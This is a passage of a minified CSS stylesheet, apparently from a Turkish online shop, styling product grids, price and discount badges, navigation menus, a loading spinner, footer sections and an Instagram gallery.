#ccc;position:absolute;right:10px;top:50%;margin-top:-2.5px}.urunVarSecimiListe{margin-top:10px;position:relative}.urunVarSecimiListe .urunSecim li{float:none;min-width:100px;border:none;text-indent:14px;font-size:13px!important;padding-top:10px;padding-bottom:6px}.urunVarSecimiListe .urunSecim li:hover{background:#393e46;color:#eee}.urunVarSecimiListe .urunSecim li.selected{color:#fff;background:#eb6e00;width:100%;padding-bottom:10px;font-weight:600}.urunVarSecimiListe .UrunSecenekleriHeader{min-width:240px;font-size:14px!important}.urunVarSecimiListe .UrunSecenekleriHeader.selected{border:1px solid #e4e4e4;color:#4caf50;background:0 0}.urunVarSecimiListe .UrunSecenekleriHeader.selected:after{content:'\f058';font:normal normal normal 14px/1 FontAwesome;font-size:18px;display:inline-block;padding-right:10px;margin:-9px 0 0;float:left;color:#4caf50;border:none;right:14px}.homeBoxCat{padding:3px!important}.homeBoxCat .c16{background:#fff;border:1px solid #ddd!important}.homeBoxCat .c16 .pic{display:block}.homeBoxCat .c16 .title{display:flex;width:100%;color:#000;font-weight:600;height:42px;justify-content:center;align-items:center;font-size:.89em;line-height:17px;margin-bottom:-6px;font-family:Raleway,sans-serif}.urunOnerileri, .urunetiketler{}.urunetiketler{}.urunetiketler a{}.urunetiketler a:hover{}.skuarea{}.skuarea li{}.skuarea li b, .urunOnerileri .c4 .title{font-size:0.72em;width:100%;color:#000;line-height:16px;height:36px;display:flex;align-items:flex-start;padding-left:9px;padding-right:9px;overflow:hidden;margin-bottom:11px}.urunOnerileri{display:flex;flex-wrap:wrap}.urunOnerileri .oneriyoruz{width:100%;text-align:center;font-size:1.1em;padding-top:11px;padding-bottom:12px}.urunOnerileri .c4{display:flex;max-width:calc(25% - 14px)!important;flex-wrap:wrap;margin:7px;border-radius:7px;background:#eeeeee61}.urunOnerileri .c4 .img, .urunOnerileri .c4 .img img, .urunOnerileri .c4 a{width:100%}.urunOnerileri .c4 .img{border:1px solid #eee;border-radius:5px;padding:11px;background:#fff;height:115px;margin-bottom:9px}.urunOnerileri .c4 .title{}.urunOnerileri .indirim, .urunOnerileri .piyasa_fiyati{}.urunOnerileri .satis_fiyati{padding-left:8px;padding-bottom:12px;font-size:0.91em}.urunOnerileri .satis_fiyati .fiyat{}.urunOnerileri .satis_fiyati .fiyat .fiyat_deger{}.urunOnerileri .satis_fiyati .fiyat .fiyat_kur{}.altsublar{padding:1%!important;position:relative;z-index:99;border-top:1px solid #eee;border-bottom:1px solid #eee}.altcategoriler .subdrop .selecsub{display:block;background:#fff;border:2px solid #ddd;color:#615f5f;font-size:14px;font-weight:600;padding:13px}.altcategoriler .subdrop .selecsub::after{content:'\f107';font:normal normal normal 14px/1 FontAwesome;font-size:27px;display:inline-block;padding-right:1px;margin:-5px 0 0;color:#df6d34;float:right}.altcategoriler .subdrop .selecsub:hover .substing{display:block;position:absolute}.altcategoriler .subdrop .substing{display:none;background:#fff;margin-left:-15px;border:2px solid #ddd;width:260px;margin-top:11px;border-top:none}.altcategoriler .subdrop .substing ul.categoryList li{color:#000;font-size:13px;font-weight:400}.altcategoriler .subdrop .substing ul.categoryList{border:none}.cath1{display:block;font-size:48px;color:#353a3e}.ohidden{overflow:hidden!important}.showCategoryVitrin{}.showCategoryVitrin p{font-size:14px;line-height:19px}.gizleyici{display:none!important}.yataytitle{text-align:center;display:block;line-height:42px;color:#000;font-size:19px}.yataytitle .fa{}.gridleft .urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee;padding:11px!important}.gridleft .urungrid:nth-child(2n+2){border-right:1px solid #fff}.gridleft .urungrid .product_icons{position:absolute;top:52%;left:5%}.gridleft .urungrid .stocker{position:absolute;top:20%;left:85%}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic{}.gridleft .urungrid .product_icons .icon_tukendi_pic{}.gridleft .urungrid .product_icons .icon_yeni_pic{}.gridleft .urungrid .product_icons .icon_indirimde_pic{}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic img{}.gridleft .urungrid .product_icons .icon_tukendi_pic img{}.gridleft .urungrid .product_icons .icon_yeni_pic img{}.gridleft .urungrid .product_icons .icon_indirimde_pic img{}.gridleft .urungrid .image{width:30%;overflow:hidden;float:left}.gridleft .urungrid .image a{border:none;padding:0px;margin:0px}.gridleft .urungrid .image a:hover{}.gridleft .urungrid .image a img{width:100%;height:auto;image-rendering:-webkit-optimize-contrast}.gridleft .urungrid .name{width:52%;padding:0px;float:left;POSITION:ABSOLUTE;left:31%;max-height:73px}.gridleft .urungrid .name a{width:100%;margin:0px;padding:0px 1em;display:flex;font-size:14px;line-height:18px;color:#000;height:97px;overflow:hidden;align-items:baseline;font-weight:600!important;padding-top:7px;max-height:74px}.gridleft .urungrid .name a:hover{}.gridleft .urungrid .urun_listshow{position:relative;width:100%;position:absolute;bottom:0px;left:0}.gridleft .urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.gridleft .urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#37abff;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;box-shadow:2px 2px 5px #0000002b;color:#fff;bottom:186%;top:auto;right:3%;left:auto}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:21%;left:34%;font-weight:600;right:auto;bottom:auto;color:#FF5722}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:0.50em;top:0.15em;position:absolute;padding-left:0.50em}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:-13%;left:57.8%;color:#ccc;right:auto}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:13px}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.gridleft .urungrid .add-cart{}.gridleft .urungrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.gridleft .urungrid .add-cart a.quick_basket:hover{}.gridleft .urungrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}.gridleft .urungrid .back-sepet .urune_git{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #37abff;background:#37abff;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:1}.gridleft .urungrid .back-sepet .quick_basket{color:#ffffff;display:block;width:60%;text-align:center;padding:10px 0;margin-left:auto;margin-right:auto;border-radius:3px;border:2px solid #000000;background:#000000;font-size:13px;font-weight:600;line-height:8px;margin-bottom:0.50em;opacity:0.8}.gridleft .urungrid .back-sepet .urune_git:hover,.gridleft .urungrid .back-sepet .quick_basket:hover{opacity:1;box-shadow:0px 0px 15px #fff}.gridleft .urungrid .back-sepet{display:none;position:absolute;left:0;top:100%;width:100%;height:100%;background:#ffffffad;z-index:999}.gridleft .urungrid:hover .back-sepet{display:block;top:0;-webkit-animation:expand 0.5s;-moz-animation:expand 0.5s;-o-animation:expand 0.5s;animation:expand 0.5s}.gridleft .urungrid .image img{width:100%;max-height:154px}.gridleft .urungrid .icon_tukendi{background:#ef4400d9;max-width:110px;padding:7px;text-align:center;font-weight:600;color:#fff;border:2px solid #fff;border-radius:4px;position:absolute;left:57%;top:68%;z-index:9999;opacity:1}.mobileLoading{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9999999;background:#fff}.sk-fading-circle{margin:250px auto;width:40px;height:40px;position:relative}.sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1s infinite ease-in-out both;animation:sk-circleFadeDelay 1s infinite ease-in-out both}.sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-0.9s;animation-delay:-0.9s}.sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-0.8s;animation-delay:-0.8s}.sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-0.7s;animation-delay:-0.7s}.sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-0.6s;animation-delay:-0.6s}.sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-0.5s;animation-delay:-0.5s}.sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-0.4s;animation-delay:-0.4s}.sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-0.3s;animation-delay:-0.3s}.sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-0.2s;animation-delay:-0.2s}.sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-0.1s;animation-delay:-0.1s}@-webkit-keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,39%,100%{opacity:0}40%{opacity:1}}nav.fullmenu{DISPLAY:BLOCK;float:left;width:100%;z-index:9999;margin-top:9px}nav.fullmenu ul{}nav.fullmenu ul li{float:left}nav.fullmenu ul li:hover a{background:#fff;color:#0063d1}nav.fullmenu ul li a{display:block;float:left;width:100%;padding:15px;font-weight:600;color:#000}nav.fullmenu ul li:hover .openmenu{display:block}nav.fullmenu ul li .openmenu{display:none;position:absolute;width:100%;left:0;background:#fff;border-bottom:1px solid;padding-bottom:25px;margin-top:45px}nav.fullmenu ul li .openmenu .grup{display:block;width:100%;max-width:1000px;margin-left:auto;margin-right:auto;background:#ccc}nav.fullmenu ul li .openmenu .grup ul .pic{display:block;float:left;width:93%;border-bottom:1px solid #eee;padding-bottom:9px;margin-bottom:12px}nav.fullmenu ul li .openmenu .grup ul .pic .image{display:block;width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul .pic .image img{width:100%;float:left}nav.fullmenu ul li .openmenu .grup ul{float:left;display:block;width:18%;padding-top:18px;border-right:1px solid #eee;margin-right:2%}nav.fullmenu ul li .openmenu .grup ul li{display:block;width:100%;float:left}.fullmenu ul li .openmenu .grup ul li:nth-child(2){font-weight:bold;font-size:19px}nav.fullmenu ul li .openmenu .grup ul li a{padding:0px;padding-top:3px;padding-bottom:4px;color:#000;font-size:15px;font-weight:600;line-height:26px}nav.fullmenu ul li .openmenu .grup ul li a:hover{color:#0063d1}.leftsocial{}.leftsocial li{display:block!important;float:left;width:25%;padding:2%;margin:0px!important}.leftsocial li a{width:100%;background:#7052a7}.leftsocial li a:hover{}.footercatsx{display:block}.footercatsx ul{display:block;margin-bottom:25px}.footercatsx .ustcat{font-size:14px;color:#000;line-height:19px;font-weight:400;width:100%;display:block;line-height:28px;border-bottom:1px solid #eee;width:93%;margin-bottom:5px;font-weight:700;line-height:16px;padding-bottom:9px}.footercatsx .ustcat a{color:#404040}.footercatsx .ustcat a:hover{}.footercatsx .altcat{display:block;line-height:22px;font-size:13px;color:#3d3d3d}.footercatsx .altcat:hover{color:#2196F3}.superindirim{position:relative;display:block;border:1px solid #eee;max-height:360px;margin-top:4px;overflow:hidden;margin-left:18px;width:96%!important;height:373px}.superindirim img{width:93%}.superindirim .step1{position:absolute;font-size:29px;font-weight:600;color:#000;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;width:100%;text-align:center;top:15%;left:0}.superindirim .step2{position:absolute;width:100%;font-size:1.7em;font-weight:500;color:#2c2c2c;line-height:36px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em;text-align:center;top:24%;left:0}.superindirim .step3{position:absolute;width:100%;font-size:1.2em;font-weight:600;color:#fff;line-height:36px;letter-spacing:-0.035em;text-align:center;top:49%;background:#ffc720;max-width:224px;border-radius:5px;left:31%;line-height:56px}.superindirim .step3:hover{background:#000}.leftrozet{display:block;width:100%;background:#fff;margin-bottom:10px;border:1px solid #eee;padding:5%!important}.leftrozet .step1{width:100%;text-align:center;font-size:28px;font-weight:700;margin-top:12px;letter-spacing:-0.04em}.leftrozet .step2{width:100%;text-align:center;font-size:23px;font-weight:300;margin-top:4px;letter-spacing:-0.04em;margin-bottom:27px}.leftrozet .step3{width:100%;text-align:center;font-size:14px;font-weight:300;margin-top:15px;margin-bottom:15px;line-height:20px}.leftrozet .step4{width:100%;text-align:center;font-size:1.7em;font-weight:700}.leftrozet .step5{width:100%;text-align:center;font-size:1.7em;font-weight:800}.leftrozet a{width:100%;text-align:center;font-size:1.7em;display:block;font-weight:600;background:#2f9810;font-size:18px;line-height:41px;max-width:150px;margin-left:auto;margin-right:auto;margin-top:20px;color:#fff;border-radius:6px}.leftrozet .clicklik:hover{}.whtsp{}.whtsp .step1{color:#2f9810}.whtsp .step2{color:#2f9810}.whtsp .step3{}.whtsp .step4{}.whtsp .step5{}.whtsp .clicklik{}.whtsp .clicklik:hover{}.sosylmdy{}.sosylmdy .step1{color:#7052a7}.sosylmdy .step2{color:#414141}.sosylmdy .step3{}.sosylmdy .step4{}.sosylmdy .step5{}.sosylmdy .clicklik{}.sosylmdy .clicklik:hover{}.ukrgo{}.ukrgo .step1{color:#f35b00;font-size:24px}.ukrgo .step2{color:#5a5756;font-size:26px;font-weight:600}.ukrgo .step3{}.ukrgo .step4{}.ukrgo .step5{}.ukrgo .clicklik{}.ukrgo .clicklik:hover{}.tkstle{}.tkstle .step1{color:#3F51B5}.tkstle .step2{color:#3f51b5}.tkstle .step3{}.tkstle .step4{}.tkstle .step5{}.tkstle .clicklik{}.tkstle .clicklik:hover{}.triangle{width:0;height:0;border-style:solid;border-width:358px 0 0 417px;border-color:transparent transparent transparent #FFC107;line-height:0px;_border-color:#000000 #000000 #000000 #0062d1;_filter:progid:DXImageTransform.Microsoft.Chroma(color='#000000');z-index:1;position:absolute;left:-15%;bottom:0;opacity:0.9}.slidegrid{overflow:hidden}.slidegrid .image{position:absolute;top:12%;right:-18%;width:100%;display:block;float:left;background:#fff;height:358px}.slidegrid .image img{width:100%;position:absolute;bottom:-15px;right:0px}.slidegrid .name{display:block;position:absolute;top:5%;width:87%;font-size:2em;left:7%;z-index:1}.slidegrid .name a{font-size:30px;font-weight:600;color:#000;line-height:32px;text-shadow:1px 2px 12px #fff;letter-spacing:-0.035em}.slidegrid .urun_listshow{}.slidegrid .urun_listshow{z-index:1;position:relative;margin-top:50%}.slidegrid .stocker{display:none}.slidegrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.slidegrid .urun_listshow .myfiyat .indirim{display:block;width:102px;background:#ffc720;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;color:#000000;bottom:10px;top:-128%;right:6%;left:auto;padding:32px;border-radius:150px;height:102px}.slidegrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block;color:#fff;font-size:39px;position:absolute;left:12%;top:20px}.slidegrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600;color:#fff;position:absolute;font-size:38px;top:21px;right:1px;width:54px;text-align:left}.slidegrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em;position:absolute;left:0px;bottom:23px;color:#fff;font-size:20px}.slidegrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;bottom:14%;left:7%;font-weight:600;color:#ffffff}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px;font-size:44px;font-weight:500}.slidegrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:1.5em;top:0.15em;position:absolute;padding-left:0.50em}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:39%;left:7%;color:#7d5e06}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:29px}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.slidegrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_kur{font-size:0.65em;position:absolute;padding-top:1px;padding-left:3px}.slidegrid .add-cart{}.slidegrid .add-cart a.quick_basket{position:absolute;bottom:0;right:0;font-size:0.55em;background:#ca0303;padding:0.50em;width:50px;right:1em;bottom:1.4em;border-radius:3px;line-height:11px;text-align:center;color:#fff;display:none}.slidegrid .add-cart a.quick_basket:hover{}.slidegrid .back-sepet .list-buttons{position:absolute;top:40%;left:0;width:100%}#freeUrunDiv{display:block;width:100%;float:left;padding:2%;max-height:215px;overflow:auto;margin-top:15px;border-radius:3px}.hediyetitlefree{display:block;width:100%;float:left;margin-top:15px;border-radius:3px;text-align:center;font-size:23px;padding:0px}#freeUrunDiv .freeUrun{display:block;width:100%;float:right;background:#eee6;margin-bottom:6px;padding:1%;cursor:pointer;border-radius:6px;position:relative}#freeUrunDiv .active{display:block;width:100%;float:right;background:#ebffd4;margin-bottom:6px;padding:1%;border:1px solid #4CAF50;cursor:default;color:#218c25;position:relative}#freeUrunDiv .freeUrun img{max-width:56px;display:block;float:left}#freeUrunDiv .freeUrun span{display:block;float:left;width:80%;padding:2%;font-size:16px;padding-top:14px}#freeUrunDiv .freeUrun::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#ee36bb;MARGIN-TOP:8px;display:block;position:absolute;right:4%}#freeUrunDiv .active::before{font:normal normal normal 14px/1 FontAwesome;content:"\f06b";font-size:28px;color:#4CAF50;MARGIN-TOP:8px;display:block;position:absolute;right:4%}.seopage{}.seopage h1{display:block;text-align:center;font-size:44px}.seopage h2{display:block;text-align:center;font-size:35px}.seopage h3{display:block;text-align:center;font-size:28px}.seopage p{font-size:14px;display:block;margin-bottom:13px;margin-top:13px;line-height:21px}.seopage a{}.seopage strong{}.slimheader{}.slimheader .kolon{}.slimheader .kolon .c16{}.slimheader .mh{min-height:70px}.slimheader{width:100%}.slimheader .topstatik{width:100%;display:inline-block;font-size:13px;padding:7px 0px}.slimheader .topstatik .kargo{display:inline-block;width:30%}.slimheader .topstatik .kargo i.fa{}.slimheader .topstatik .kargo i.fa .fa-truck{}.slimheader .topstatik .telefon{display:inline-block;width:30%;text-align:right}.slimheader .topstatik .telefon i.fa{}.slimheader .topstatik .telefon i.fa .fa-phone{}.slimheader .topstatik .telefon span{}.slimheader .topstatik .sosyalmedya{display:inline-block;width:39.48%;text-align:right}.slimheader .topstatik .sosyalmedya ul{display:block;width:100%}.slimheader .topstatik .sosyalmedya ul li{display:inline-block}.slimheader .topstatik .sosyalmedya ul li a{padding:6px;margin-left:2px}.slimheader .anabolme{}.slimheader .anabolme .kolon{}.slimheader .anabolme .kolon .c16{}.slimheader .anabolme .logo{display:flex;width:20%;float:left}.slimheader .anabolme .logo a{}.slimheader .anabolme .logo a img.logotop{width:79%;height:auto}.slimheader .anabolme .generalmenu{display:flex;width:60%;float:left;justify-content:center;align-items:center;z-index:999}.slimheader .anabolme .generalmenu ul{display:block}.slimheader .anabolme .generalmenu ul li{display:block;float:left}.slimheader .anabolme .generalmenu ul li:hover .openmenu{display:block}.slimheader .anabolme .generalmenu ul li a{display:block;width:100%;padding:5px 15px;line-height:43px;background:#fff;margin-right:1px;color:#000;font-size:16px;font-weight:600}.slimheader .anabolme .generalmenu ul li:hover a{}.slimheader .anabolme .generalmenu ul li a:hover{color:#ccc}.slimheader .anabolme .generalmenu ul li .openmenu{position:absolute;display:none;width:100%;background:#fff;left:0px;padding-top:23px;padding-bottom:30px;box-shadow:0px 10px 18px #00000021;border-top:1px solid #eee}.slimheader .anabolme .generalmenu ul li .openmenu ul{display:block;width:70%}.slimheader .anabolme .generalmenu ul li .openmenu ul li{display:block;float:left;width:210px}.slimheader .anabolme .generalmenu ul li .openmenu ul li a{line-height:24px;font-size:14px;font-weight:400}.slimheader .anabolme .generalmenu ul li .openmenu ul li a:hover{color:#ddd}.slimheader .anabolme .userbehaviors{display:flex;width:19.48%;float:right;justify-content:right;align-items:center}.slimheader .anabolme .userbehaviors ul{width:100%;display:block}.slimheader .anabolme .userbehaviors ul li{display:inline-block;float:right;position:relative}.slimheader .anabolme .userbehaviors ul .user_open{display:inline-block;float:right;position:relative;z-index:999}.slimheader .anabolme .userbehaviors ul li a{display:block;border:1px solid #d6d6d6;padding:9px;border-radius:250px;margin-left:5px;color:#000;background:#fff;width:48px;text-align:center;line-height:28px}.slimheader .anabolme .userbehaviors ul li a:hover{border:1px solid #516fb4;color:#ffffff;background:#516fb4;border-radius:250px 250px 0px 0px;position:relative;box-shadow:0px 0px 25px #00000040}.slimheader .anabolme .userbehaviors ul li a i.fa{font-size:19px}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-user-o{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-search{}.slimheader .anabolme .userbehaviors ul li a i.fa .fa-shopping-cart{}.slimheader .anabolme .searchslim{width:100%;max-width:340px;position:absolute;display:block}.search_trigger:hover .searchslim{display:block;top:-1px;right:285px}.search_trigger .searchslim .search_lux{display:block;top:0;min-width:340px;border-radius:250px;line-height:19px}.slimheader .anabolme .userbehaviors ul li.user_open:hover .open{display:block}.slimheader .anabolme .userbehaviors ul li.user_open .open{position:absolute;width:150px;background:#516fb4;display:none;left:-70%;border-radius:7px;border:none;padding-top:10px;padding-bottom:13px;margin-top:-1px;box-shadow:0px 18px 25px #00000040}.slimheader .anabolme .userbehaviors ul li.user_open .open a{display:block;width:100%;padding:0px;border:none;background:none;text-align:left;font-size:14px;font-weight:600;line-height:34px;text-indent:32px;color:#fff}.slimheader .anabolme .userbehaviors ul li.user_open .open a:hover{box-shadow:none;color:#d8fbff}.slimheader .anabolme .userbehaviors ul li .btnshop:hover{border-radius:250px;box-shadow:none;background:#000;border:1px solid #000}.search-content{min-width:400px}.search-content li{min-width:400px}.search-content li{min-width:400px;padding:0px}.search-content li a{min-width:400px;padding:0px;border:none;text-align:left}.searchline{display:none;padding:15px 0px!important;background:#f8f8f8!important}.footer_slim1{}.footer_slim1{}.footer_slim1{}.footer_slim1{background:#fff}.footer_slim1 .nopad{}.footer_slim1 .nopad .wrapping{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_ust{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{}.footer_slim1 .footer_alt{border-top:1px solid #eee}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{}.footer_slim1 .footer_alt .footer_link{margin-top:21px;margin-bottom:25px}.footer_slim1 .footer_alt .footer_link ul{}.footer_slim1 .footer_alt .footer_link ul li.title{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_link ul li{}.footer_slim1 .footer_alt .footer_link ul li a{font-size:14px;display:block;line-height:25px;font-weight:500;color:#464646}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{}.footer_slim1 .footer_alt .footer_smedia{margin-top:21px;margin-bottom:24px}.footer_slim1 .footer_alt .footer_smedia p.baslik{font-weight:900;font-size:16px;line-height:40px}.footer_slim1 .footer_alt .footer_smedia ul{}.footer_slim1 .footer_alt .footer_smedia ul li{display:inline-block}.footer_slim1 .footer_alt .footer_smedia ul li a{font-size:47px;margin-right:11px}.footer_slim1 .footer_alt .footer_smedia ul li a:hover{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook{color:#3F51B5}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faFacebook i.fa .fa-facebook-official{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram{color:#bd587b}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faInstagram i.fa .fa-instagram{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter{color:#03A9F4}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faTwitter i.fa .fa-twitter-square{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus{color:#d00000}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa{}.footer_slim1 .footer_alt .footer_smedia ul li a.faGooglePlus i.fa .fa-google-plus-square{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler p.baslik{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul{}.footer_slim1 .footer_alt .footer_smedia .footer_adresler ul li{font-size:13px;line-height:20px}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{}.footer_slim1 .footer_end{background:#eee}.footer_slim1 .footer_end img.secure{}.footer_slim1 .footer_end .c12{}.footer_slim1 .footer_end .c12 img.cards{}#anaslider{height:500px;overflow:hidden;margin-top:0px;background:#fff}#anaslider .mSButtons{height:80%}#anaslider .frame{width:100%;height:100%;background:#fff}#anaslider .frame .slide_element{height:100%;background:#fff}#anaslider .frame .slide_element > div{float:left;height:100%;overflow:hidden;background:#fff}#anaslider .frame .mSCover img{max-width:none}#anaslider .credit{position:absolute;bottom:10px;left:10px;font-size:11px;line-height:normal;font-weight:300;text-shadow:rgba(0,0,0,0.7) 0 1px 0px;color:#CCC;background:#fff;background:rgba(0,0,0,0.6);padding:0 4px;white-space:nowrap;z-index:1002;text-transform:uppercase}#anaslider .credit a{color:#FFF;font-weight:400}.infoBlock{position:absolute;top:30px;right:30px;left:auto;max-width:30%;padding-bottom:0;background:#FFF;background:rgba(255,255,255,0.6);overflow:hidden;padding:20px;z-index:1002}.infoBlockLeftBlack{color:#FFF;background:#fff;background:rgba(0,0,0,0.55);left:90px;right:auto;opacity:0}.infoBlock2{top:90px;left:100px}.infoBlock h4{font-size:16px;font-weight:600;line-height:1.2;margin:0;padding-bottom:3px;color:inherit;text-align:left}.infoBlock p{font-size:16px;font-weight:300;margin:4px 0 0}.infoBlock a{color:#FFF;text-decoration:underline}@media (max-width:979px){#anaslider{height:400px;margin-top:0}.infoBlock{min-width:40%}}@media (max-width:768px){#anaslider{margin:0 -20px;height:300px}.infoBlock{padding:10px;height:auto;max-height:100%}.infoBlock h4{font-size:14px;line-height:17px}.infoBlock p{font-size:12px}}#instashop{}#instashop .insheader{}#instashop .insheader img{width:100%}#instashop .text{text-align:center;border-bottom:1px solid #eee;padding:15px 0px;margin-bottom:15px;font-size:15px}#instashop .text p{display:block;padding-bottom:9px}#instashop .text a{display:block;border:1px solid #ddd;padding:10px;color:#000;max-width:259px;border-radius:4px;margin-left:auto;margin-right:auto}#instashop .text a fab{}#instashop .text a fab .fa-instagram{}#instashop #instaCon .moreload{}#instashop #instaCon .instagrid{display:block;float:left;width:25%;position:relative;cursor:pointer}#instashop #instaCon .instagrid img{width:100%}#instashop #instaCon .instagrid .like{position:absolute;WIDTH:20%;top:0;background:#E91E63;font-size:14px;color:#fff;padding:4px;text-align:center;left:40%;top:48%;padding-top:7px;border-radius:35px;opacity:0.70;height:19%;font-size:20px;padding-top:14px}#instashop #instaCon .instagrid .order{position:absolute;WIDTH:50%;top:0;background:#000;font-size:14px;color:#fff;padding:4px;text-align:center;left:25%;top:36%;padding-top:7px;border-radius:35px;opacity:0.70}#instashop #instaCon .instagrid 